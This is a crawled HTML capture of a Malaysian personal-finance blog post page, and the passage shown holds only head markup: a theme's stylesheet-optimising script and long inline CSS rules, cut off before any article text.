

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mohdzulkifli.com/2017/10/happy-bekerja-menjadikan-kita-lebih-kaya.html
body_size: 72583
content:
<!doctype html>
<html lang="en-US" >
	<head>
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

				<script type="text/javascript">
			window.flatStyles = window.flatStyles || ''

			window.lightspeedOptimizeStylesheet = function () {
				const currentStylesheet = document.querySelector( '.tcb-lightspeed-style:not([data-ls-optimized])' )

				if ( currentStylesheet ) {
					try {
						if ( currentStylesheet.sheet && currentStylesheet.sheet.cssRules ) {
							if ( window.flatStyles ) {
								if ( this.optimizing ) {
									setTimeout( window.lightspeedOptimizeStylesheet.bind( this ), 24 )
								} else {
									this.optimizing = true;

									let rulesIndex = 0;

									while ( rulesIndex < currentStylesheet.sheet.cssRules.length ) {
										const rule = currentStylesheet.sheet.cssRules[ rulesIndex ]
										/* remove rules that already exist in the page */
										if ( rule.type === CSSRule.STYLE_RULE && window.flatStyles.includes( `${rule.selectorText}{` ) ) {
											currentStylesheet.sheet.deleteRule( rulesIndex )
										} else {
											rulesIndex ++
										}
									}
									/* optimize, mark it such, move to the next file, append the styles we have until now */
									currentStylesheet.setAttribute( 'data-ls-optimized', '1' )

									window.flatStyles += currentStylesheet.innerHTML

									this.optimizing = false
								}
							} else {
								window.flatStyles = currentStylesheet.innerHTML
								currentStylesheet.setAttribute( 'data-ls-optimized', '1' )
							}
						}
					} catch ( error ) {
						console.warn( error )
					}

					if ( currentStylesheet.parentElement.tagName !== 'HEAD' ) {
						/* always make sure that those styles end up in the head */
						const stylesheetID = currentStylesheet.id;
						/**
						 * make sure that there is only one copy of the css
						 * e.g display CSS
						 */
						if ( ( ! stylesheetID || ( stylesheetID && ! document.querySelector( `head #${stylesheetID}` ) ) ) ) {
							document.head.prepend( currentStylesheet )
						} else {
							currentStylesheet.remove();
						}
					}
				}
			}

			window.lightspeedOptimizeFlat = function ( styleSheetElement ) {
				if ( document.querySelectorAll( 'link[href*="thrive_flat.css"]' ).length > 1 ) {
					/* disable this flat if we already have one */
					styleSheetElement.setAttribute( 'disabled', true )
				} else {
					/* if this is the first one, make sure he's in head */
					if ( styleSheetElement.parentElement.tagName !== 'HEAD' ) {
						document.head.append( styleSheetElement )
					}
				}
			}
		</script>
		<style type="text/css" id="tcb-style-base-post-7824"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">body:not(.tve_editor_page) .thrv_social_follow .tve_s_item a[href=""],body:not(.tve_editor_page) .thrive_author_links .tve_s_item a[href=""]{display: none;}.thrv_responsive_video{width: 100%;min-width: 100px;}.thrv_responsive_video .tcb-video-float-container{transition: 0.5s ease-out,margin;}.thrv_responsive_video.tcb-no-perspective{perspective: none !important;}#tve_editor .thrv_responsive_video{box-sizing: border-box;}.tcb-no-transform{transform: none !important;}.tve_image_caption{position: relative;}.tve_image_caption:not(.tcb-mm-image.tve-tab-image){height: auto !important;}.tve_image_caption .tve_image{max-width: 100%;width: 100%;}.thrv_text_element a:not(.tcb-button-link){font-size: inherit;}.tcb-style-wrap strong{font-weight: var(--g-bold-weight,bold);}.thrv_text_element{overflow-wrap: break-word;}body:not(.tve_editor_page) .thrv_wrapper.thrv_footer,body:not(.tve_editor_page) .thrv_wrapper.thrv_header{padding: 0px;}.tcb-post-content.thrv_wrapper{margin-top: 15px;margin-bottom: 15px;padding: 0px;}#tve_editor .tcb-post-content p{font-size: 16px;line-height: 1.6em;}body:not(.tve_editor_page) .tcb-post-list[data-disabled-links="1"] article{position: relative;}.notifications-content-wrapper.tcb-permanently-hidden{display: none !important;}.tcb-permanently-hidden{display: none !important;}.tar-disabled{cursor: default;opacity: 0.4;pointer-events: none;}html{text-rendering: auto !important;}html body{text-rendering: auto !important;}#tve_editor ol{margin-left: 20px;}.thrv_wrapper{margin-top: 20px;margin-bottom: 20px;padding: 1px;}.thrv_wrapper div{box-sizing: content-box;}.thrv_wrapper.thrv_text_element{margin: 0px;}p{font-size: 1em;}.tve_image{border-radius: 0px;box-shadow: none;}div .tve_image_caption{padding: 0px;max-width: 100% !important;box-sizing: border-box !important;}.tve_image_caption .tve_image_frame{display: block;max-width: 100%;position: relative;overflow: hidden;}.tve_image_caption .tve_image{display: block;padding: 0px;height: auto;}.tve_responsive_video_container{position: relative;height: 0px;overflow: hidden;padding-bottom: 56.25%;display: block;}.tve_responsive_video_container iframe{position: absolute;top: 0px;left: 0px;width: 100% !important;height: 100% !important;}.tve_responsive_video_container .top-left{cursor: pointer;position: fixed !important;top: 50px;left: 50px;z-index: 99999;}.thrv_responsive_video.thrv_wrapper{max-height: 100%;max-width: 100%;margin-left: auto;margin-right: auto;}.video_overlay{cursor: pointer;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-d,100px) !important;position: relative;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-page-section{box-sizing: border-box;margin: 0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-content-box{box-sizing: border-box;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-page-section-out,:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-content-box-background{box-sizing: border-box;position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;overflow: hidden;}.thrv_facebook_comments{min-width: 100px;}.tve-fb-comments{width: 100%;}.tve-fb-comments > span{width: 100% !important;}.tve-fb-comments iframe{width: 100% !important;}.comments-area.thrv_wrapper,.comments-area .thrv_wrapper{margin: 0px;padding: 0px;}.comments-area.thrv_wrapper.comment-form-submit,.comments-area .thrv_wrapper.comment-form-submit{margin: 20px 0px;}.comments-area .reply{display: table;margin: 10px 0px 0px;float: right;padding: 0px;}.comments-area .comment-reply-title{font-size: 14px;font-weight: 500;color: rgb(18,18,18);letter-spacing: 1.4px;text-transform: uppercase;margin: 0px 0px 10px;}.thrv_wrapper.thrv_text_element.comment-no-comment{text-align: center;background-image: linear-gradient(rgb(240,243,243),rgb(240,243,243));padding-top: 12px;padding-bottom: 12px;}.thrv_wrapper.thrv_text_element.comment-no-comment p{margin-bottom: 0px;padding: 0px;font-weight: inherit;line-height: inherit;}.comment-metadata{font-size: 12px;font-weight: normal;color: rgba(10,10,10,0.4);}.comments-area .comment-metadata{margin: -30px 0px 20px 72px;}.comment-metadata a{font-weight: inherit;text-decoration: none;font-size: inherit;}.comment-metadata a:not(.comment-edit-link){color: inherit;}.comment-metadata a:not(.comment-edit-link):hover{color: inherit;}.comment-form-item.comment-form-url{margin-bottom: 40px;}.comments-area .comment-form-item label{margin: 0px 0px 10px;}.comment-form-item input{background-color: rgb(245,245,245);}.comments-area .comment-form-item input{padding: 10px;}.comment-author::after{clear: both;content: "";display: table;}.comment-author .fn{color: rgba(10,10,10,0.6);float: unset;display: inline-block;margin: 8px 0px 0px;font-size: 14px;font-weight: 600;}.comment-author .fn a{text-decoration: inherit;color: inherit;background: inherit;}.comment-author *{float: left;}.comment-author img{margin-right: 22px;border-radius: 50%;}#comments.comments-area ol.children{margin-left: 20px;}#comments .comment-respond{padding-top: 20px;}#comments .reply span.tcb-button-texts{flex: unset;}.comments-area .comment-body{padding: 20px;margin: 0px 0px 20px;}.comment-body{padding: 20px;border-radius: 4px;border: 1px solid rgb(213,217,223);margin: 20px 0px 0px;}.reply .comment-reply-link{padding: 8px;font-size: 15px;background-color: transparent;color: rgb(31,165,230);border-radius: 50px;font-weight: 500;border: 1px solid rgb(31,165,230);text-decoration: none;display: inline-flex;align-items: center;justify-content: center;}.reply .comment-reply-link:hover{background-color: transparent;text-decoration: none;}.reply .comment-reply-link[disabled]{background-color: rgb(191,191,191);}.reply .comment-reply-link:focus{outline: none;}#comments.comments-area .comment-list::after{clear: both;content: "";display: table;}#comments.comments-area .comments-title{color: rgb(68,68,68);font-size: 22px;font-weight: 500;}#comments.comments-area .comment-awaiting-moderation{font-weight: 300;margin: 0px;}#comments.comments-area .tcb-button-text{margin: 0px;}#comments.comments-area ol{list-style: none;margin: 0px;padding: 0px;}#comments.comments-area ol li{margin: 0px;padding: 0px;}#comments.comments-area .wpgdprc-checkbox{width: 100%;}.comment-content{opacity: 0.85;font-size: 14px;font-weight: 300;line-height: 1.5;color: rgba(10,10,10,0.85);}.comments-area .comment-content{margin: 0px;}.comment-content p{margin-bottom: 20px;font-size: inherit;line-height: inherit;}.comment-content p:last-child{margin-bottom: 0px;}.comment-content a{word-break: break-all;}.comment-form .error-message{color: red;font-size: 13px;}.comment-form textarea::placeholder,.comment-form input::placeholder{color: inherit;font-family: inherit;font-weight: inherit;text-decoration: inherit;}.comment-form input[type="submit"]{background-color: rgb(102,102,102);font-weight: 400;outline: 0px;padding: 18px 32px;}.comment-form > p{box-sizing: border-box;}.comment-form > p input[type="email"],.comment-form > p input[type="text"],.comment-form > p input[type="url"]{width: 100%;}.comment-author .thrive-comment-author-picture{margin: 0px 15px 0px 0px;}.comment-author .thrive-comment-author-picture .avatar{border: 1px solid rgba(157,159,159,0.26);border-radius: 50%;margin: 0px;padding: 0px;width: 60px;}.comment-author .says{display: none;}.comments-area .comments-closed-text{margin: 0px 0px 10px;}.comment-form-reply-title{font-size: 14px;text-transform: uppercase;color: rgba(10,10,10,0.6);font-weight: 600;}.comment-form-text textarea{min-height: 200px;padding-top: 25px;padding-bottom: 20px;resize: vertical;display: block;}.comment-form-text textarea,.comment-form-input{box-sizing: border-box;padding: 19px 20px;line-height: 1em;width: 100%;outline: none;background-color: rgb(240,243,243);font-size: 14px;vertical-align: middle;border: 1px solid rgba(157,159,159,0.26);border-radius: 3px;color: rgba(16,16,16,0.6);}.comment-form-input{color: rgba(10,10,10,0.5);font-weight: 300;line-height: 46px;}textarea.comment-it-error,input[type="text"].comment-it-error,input[type="email"].comment-it-error{border: 1px solid rgb(217,43,43);}.comment-form::after{content: "";display: table;clear: both;}.comment-form-submit{position: relative;box-sizing: border-box !important;float: right;z-index: 3;font-size: 15px;display: table;margin: 20px 0px;}.comment-form-submit .thrv_icon{position: absolute;right: 0px;top: 50%;z-index: 2;margin: -0.5em 10px 0px 0px;font-size: var(--tve-font-size,1em);color: var(--tve-color);}.comment-form-submit .thrv_icon .tve_sc_icon{font-size: inherit;padding: 0px;}.comment-form-submit button{padding: 12px 32px;font-size: 1em;cursor: pointer;width: 100%;background-color: transparent;color: rgb(31,165,230);border-radius: 50px;font-weight: 500;border: 1px solid rgb(31,165,230);}.comment-form-submit button[disabled]{background-color: rgb(191,191,191);}.comment-form-submit button:focus{outline: none;}.comment-content::before,.comment-content::after{content: "";display: table;table-layout: fixed;}.comment-content::after{clear: both;}.thrive-singular .comment-body .reply{clear: both;max-width: 100px;}.comment-body::after{clear: both;content: "";display: table;}.thrive_prev_next .tcb-button-link{letter-spacing: 2px;background-size: auto;background-attachment: scroll;border-radius: 5px;overflow: hidden;padding: 18px;background-position: 50% 50%;background-repeat: no-repeat;}.thrive_prev_next .thrive-prev-next-container{position: relative;}.thrive-no-prev-post-in-category .thrive_prev_next[data-same-category="1"] .tcb_post_prev_link,.thrive-no-next-post-in-category .thrive_prev_next[data-same-category="1"] .tcb_post_next_link{display: none !important;}.site-main .comment-navigation{margin: 0px 0px 1.5em;overflow: hidden;}.comment-navigation .nav-previous{float: left;width: 50%;}.comment-navigation .nav-next{float: right;text-align: right;width: 50%;}body:not(.ttb-editor-page) .tcb-post-content::before,body:not(.ttb-editor-page) .tcb-post-content::after{display: none;}.tcb-clear .theme-comments-number{float: right;}.thrv_wrapper.thrv_text_element{padding: 1px;}p.tcb-post-comments-number,.theme-comments-number p{font-size: 14px;font-weight: 300;letter-spacing: 0.7px;color: rgb(68,68,68);}.tcb-post-comments-number{display: inline-block;}@media (max-width: 1023px){:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-t) !important;}.comment-form-submit{max-width: 50%;width: 50%;}}@media (max-width: 767px){html{overflow-x: hidden !important;}html,body{max-width: 100vw !important;}body:not(.tcb_show_all_hidden) .tcb-mobile-hidden{display: none !important;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-m) !important;}.comment-form-submit{float: left;max-width: 100%;width: 100%;}}@media screen and (max-device-width: 480px){body{-moz-text-size-adjust: none;}}@media only screen and (max-device-width: 1366px){.thrv_responsive_video.thrv_wrapper:not(.tcb-no-perspective){transform: translateZ(0px);}}</style><link rel='stylesheet' id='tcb-style-base-thrive_template-9209'  href='//www.mohdzulkifli.com/wp-content/uploads/thrive/tcb-base-css-9209-1735857042.css' type='text/css' media='all' /><style type="text/css" id="tcb-style-template-thrive_template-9209"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">@media (min-width: 300px){.tve-theme-9209 #wrapper{--header-background-width: 100%;--footer-background-width: 100%;--bottom-background-width: 100%;}:not(#layout) .tve-theme-9209 .main-container{--separator-size: 50px;}.tve-theme-9209 .main-container{padding: 20px 10px !important;}.tve-theme-9209 .sidebar-section .section-content{text-align: center;padding: 0px 10px 20px !important;}.tve-theme-9209 .sidebar-section .section-background{border-radius: 5px;overflow: hidden;background-color: rgb(255,255,255) !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-17062ed45ad"]{margin-top: 0px !important;margin-bottom: 10px !important;}:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-17062f2ad5a"]{padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 14px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-17062f714fb"]{max-width: 912px;margin-top: 0px !important;margin-bottom: 2px !important;padding: 0px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-17062f72452"]{margin-bottom: 0px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-17062f7bd04"]{border-radius: 0px;overflow: hidden;background-image: url("http://www.mohdzulkifli.com/wp-content/uploads/2022/08/buku-wang-emas-misi-bebas-hutang-wanita-niqabi-500px.jpg") !important;background-size: cover !important;background-attachment: scroll !important;--background-image: url("http://www.mohdzulkifli.com/wp-content/uploads/2022/08/buku-wang-emas-misi-bebas-hutang-wanita-niqabi-500px.jpg") !important;--background-size: cover !important;--background-position: 50% 0% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;--tve-applied-background-image: url("http://www.mohdzulkifli.com/wp-content/uploads/2022/08/buku-wang-emas-misi-bebas-hutang-wanita-niqabi-500px.jpg") !important;background-position: 50% 0% !important;background-repeat: no-repeat !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-17062f7d203"]{min-height: 250px;}:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-17062fc2822"]{padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 25px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-170630d2fc3"]{margin-top: 0px !important;margin-bottom: 10px !important;}.tve-theme-9209 .content-section [data-css="tve-u-170630d7e55"]{border: 1px solid rgb(119,119,119);border-radius: 50px;overflow: hidden;padding: 12px !important;}:not(#tve) .tve-theme-9209 .content-section [data-css="tve-u-170630d7e57"] button{color: rgb(20,20,20);--tcb-applied-color: rgb(20,20,20);font-size: var(--tve-font-size,13px);font-weight: var(--g-bold-weight,bold);letter-spacing: 1px;border-left: 1px solid rgb(186,186,186);background-color: transparent !important;padding: 6px !important;}:not(#tve) .tve-theme-9209 .content-section [data-css="tve-u-170630d7e57"]:hover button{color: rgb(57,163,209) !important;--tcb-applied-color: rgb(57,163,209) !important;}.tve-theme-9209 .content-section [data-css="tve-u-170630d7e5a"]{padding-left: 10px !important;padding-right: 10px !important;}:not(#tve) .tve-theme-9209 .content-section [data-css="tve-u-170630d7e5c"] input{border: medium;border-radius: 0px;overflow: hidden;color: rgba(0,0,0,0.65);--tcb-applied-color: rgba(0,0,0,0.65);font-size: 12px;}.tve-theme-9209 .content-section [data-css="tve-u-170630d7e5c"] input{letter-spacing: 1px;padding: 4px !important;background-color: transparent !important;}:not(#tve) .tve-theme-9209 .content-section [data-css="tve-u-170630d7e5c"]:hover input{color: rgba(0,0,0,0.85) !important;--tcb-applied-color: rgba(0,0,0,0.85) !important;}.tve-theme-9209 .content-section [data-css="tve-u-170630d7e57"]{--tve-font-size: 13px;}.tve-theme-9209 .sidebar-section [data-css="tve-u-1707d79d68c"] .thrive-dynamic-styled-list-item{justify-content: flex-start;--tve-font-size: 14px;padding-bottom: 1px !important;margin-left: 0px !important;padding-right: 17px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-1707d79d68c"]{float: left;--tve-font-weight: var(--g-regular-weight,normal);--tve-font-family: inherit;--g-regular-weight: var(--tve-font-weight,var(--g-regular-weight,normal));z-index: 3;position: relative;--tve-font-size: 16px;width: 100%;margin-left: auto !important;margin-right: auto !important;padding-top: 0px !important;padding-bottom: 1px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-1707d79d68c"] p,:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-1707d79d68c"] li,:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-1707d79d68c"] blockquote,:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-1707d79d68c"] address,:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-1707d79d68c"] .tcb-plain-text,:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-1707d79d68c"] label{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));font-family: var(--tve-font-family,inherit);font-size: var(--tve-font-size,16px);}.tve-theme-9209 .sidebar-section [data-css="tve-u-1707d7bcdd2"]::after{clear: both;}:not(#tve) .tve-theme-9209 .content-section :not(#tve) [data-css="tve-u-170630d7e57"]:hover button{color: var(--tve-color,var(--tcb-skin-color-0)) !important;--tcb-applied-color: var$(--tcb-skin-color-0) !important;border-left: 1px solid var(--tcb-skin-color-1) !important;}:not(#tve) .tve-theme-9209 .content-section [data-css="tve-u-170630d7e57"]:hover{--tve-color: var(--tcb-skin-color-0) !important;}:not(#layout) .tve-theme-9209 #wrapper{--layout-content-width: 1080px;--layout-background-width: 1080px;}.tve-theme-9209 .bottom-section .section-background{clip-path: url("#clip-bottom-6e0e5c2414734");background-image: linear-gradient(var(--tcb-skin-color-9),var(--tcb-skin-color-9)) !important;background-size: auto !important;background-attachment: scroll !important;background-position: 50% 50% !important;background-repeat: no-repeat !important;}.tve-theme-9209 .bottom-section .section-content{display: flex;justify-content: center;flex-direction: column;--tve-color: var(--tcb-skin-color-4);min-height: 446px !important;padding: 40px 20px !important;}.tve-theme-9209 .bottom-section{margin-top: 0px !important;}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-179cad25685"] .post-wrapper.thrv_wrapper{width: calc(100% + 0px);}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-179cad25685"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 15px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-179cad25685"].tcb-post-list [data-css="tve-u-179cad25689"]{max-width: 28%;}.tve-theme-9209 .sidebar-section [data-css="tve-u-179cad25685"].tcb-post-list [data-css="tve-u-179cad2568d"]{max-width: 72%;}.tve-theme-9209 .sidebar-section [data-css="tve-u-179cad25685"].tcb-post-list [data-css="tve-u-179cad25688"]{margin-left: -15px;padding: 0px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-179cad25685"].tcb-post-list [data-css="tve-u-179cad25687"]{margin: 0px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-179cad25685"].tcb-post-list [data-css="tve-u-179cad25691"] .tcb-button-link{border: medium;border-radius: 0px;overflow: hidden;text-align: left;padding: 0px !important;}:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-179cad25685"].tcb-post-list [data-css="tve-u-179cad25691"] .tcb-button-link{font-size: var(--tve-font-size,12px) !important;}:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-179cad25685"].tcb-post-list [data-css="tve-u-179cad25691"] .tcb-button-link span{color: rgb(153,153,153);}:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-179cad25685"].tcb-post-list [data-css="tve-u-179cad25691"]:hover .tcb-button-link span{color: var(--tve-color,rgb(0,143,255)) !important;--tcb-applied-color: rgb(0,143,255) !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-179cad25685"].tcb-post-list [data-css="tve-u-179cad25688"] > .tcb-flex-col{padding-left: 15px;}:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-179cad25685"].tcb-post-list [data-css="tve-u-179cad2568f"]{padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 16px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-179cad25685"].tcb-post-list [data-css="tve-u-179cad2568e"]{padding: 0px !important;margin-bottom: 4px !important;}:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-179cad25685"].tcb-post-list [data-css="tve-u-179cad25690"]{font-weight: var(--g-bold-weight,bold) !important;}:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-179cad25685"].tcb-post-list [data-css="tve-u-179cad25691"]:hover{--tve-color: rgb(0,143,255) !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-179cad25685"].tcb-post-list [data-css="tve-u-179cad2568b"]{background-image: url("https://www.mohdzulkifli.com/wp-content/uploads/tcb_content_templates/post_list/images/Featured_img_3_03-150x84.jpg?dynamic_featured=1&size=medium") !important;background-size: cover !important;background-attachment: scroll !important;background-position: 50% 50% !important;background-repeat: no-repeat !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-179cad25685"].tcb-post-list [data-css="tve-u-179cad2568a"]{margin-top: 0px !important;margin-bottom: 0px !important;padding: 0px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-179cad25685"].tcb-post-list .thrv-content-box [data-css="tve-u-179cad2568c"]{min-height: 70px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-179cad25685"].tcb-post-list [data-css="tve-u-179cad25691"]{--tve-font-size: 12px;}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-179cad25685"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-179cad25685"] .post-wrapper.thrv_wrapper:not(:nth-child(n)){margin-right: 0px !important;}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-179cad25685"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-179cad25685"]{max-width: 300px;float: left;z-index: 3;position: relative;--tve-alignment: left;margin-top: 0px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-179cad25685"].tcb-post-list [data-css="tve-u-179cad25692"]{padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-179cad4480a"] .post-wrapper.thrv_wrapper{width: calc(100% + 0px);}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-179cad4480a"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 15px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-179cad4480a"].tcb-post-list [data-css="tve-u-179cad4480e"]{max-width: 28%;}.tve-theme-9209 .sidebar-section [data-css="tve-u-179cad4480a"].tcb-post-list [data-css="tve-u-179cad44812"]{max-width: 71.9998%;}.tve-theme-9209 .sidebar-section [data-css="tve-u-179cad4480a"].tcb-post-list [data-css="tve-u-179cad4480d"]{margin-left: -15px;padding: 0px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-179cad4480a"].tcb-post-list [data-css="tve-u-179cad4480c"]{margin: 0px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-179cad4480a"].tcb-post-list [data-css="tve-u-179cad44816"] .tcb-button-link{border: medium;border-radius: 0px;overflow: hidden;text-align: left;padding: 0px !important;}:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-179cad4480a"].tcb-post-list [data-css="tve-u-179cad44816"] .tcb-button-link{font-size: var(--tve-font-size,12px) !important;}:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-179cad4480a"].tcb-post-list [data-css="tve-u-179cad44816"] .tcb-button-link span{color: rgb(153,153,153);}:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-179cad4480a"].tcb-post-list [data-css="tve-u-179cad44816"]:hover .tcb-button-link span{color: var(--tve-color,rgb(0,143,255)) !important;--tcb-applied-color: rgb(0,143,255) !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-179cad4480a"].tcb-post-list [data-css="tve-u-179cad4480d"] > .tcb-flex-col{padding-left: 15px;}:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-179cad4480a"].tcb-post-list [data-css="tve-u-179cad44814"]{padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 16px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-179cad4480a"].tcb-post-list [data-css="tve-u-179cad44813"]{padding: 0px !important;margin-bottom: 4px !important;}:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-179cad4480a"].tcb-post-list [data-css="tve-u-179cad44815"]{font-weight: var(--g-bold-weight,bold) !important;}:not(#tve) .tve-theme-9209 .sidebar-section [data-css="tve-u-179cad4480a"].tcb-post-list [data-css="tve-u-179cad44816"]:hover{--tve-color: rgb(0,143,255) !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-179cad4480a"].tcb-post-list [data-css="tve-u-179cad44810"]{background-image: url("https://www.mohdzulkifli.com/wp-content/uploads/tcb_content_templates/post_list/images/Featured_img_3_03-150x84.jpg?dynamic_featured=1&size=medium") !important;background-size: cover !important;background-attachment: scroll !important;background-position: 50% 50% !important;background-repeat: no-repeat !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-179cad4480a"].tcb-post-list [data-css="tve-u-179cad4480f"]{margin-top: 0px !important;margin-bottom: 0px !important;padding: 0px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-179cad4480a"].tcb-post-list .thrv-content-box [data-css="tve-u-179cad44811"]{min-height: 70px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-179cad4480a"].tcb-post-list [data-css="tve-u-179cad44816"]{--tve-font-size: 12px;}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-179cad4480a"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-179cad4480a"] .post-wrapper.thrv_wrapper:not(:nth-child(n)){margin-right: 0px !important;}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-179cad4480a"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}.tve-theme-9209 .sidebar-section 